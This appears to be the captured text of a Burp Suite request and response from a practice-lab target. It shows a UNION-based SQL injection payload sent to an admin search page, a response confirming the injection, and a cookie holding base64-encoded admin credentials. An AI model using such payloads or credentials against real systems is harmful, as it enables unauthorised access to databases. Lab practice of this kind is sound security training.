 Send
Cancel
<
>
Target: https://10.10.10.154
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://10.10.10.154
10 Connection: close
11 Referer: https://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13 DNT: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 term=1'union+select+1,2,3;--+-
Response
Pretty Raw Render \n Actions
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
1
</td>
17 <td>
2
</td>
18 </tr>
19 </table>